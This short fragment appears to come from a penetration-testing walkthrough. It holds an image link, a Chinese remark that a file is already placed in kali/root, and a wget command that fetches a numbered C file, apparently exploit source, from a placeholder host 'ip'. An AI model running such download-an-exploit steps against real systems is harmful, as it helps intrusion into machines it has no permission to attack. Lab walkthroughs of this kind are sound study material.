 - 已经放在kali/root wget http://ip/37292.c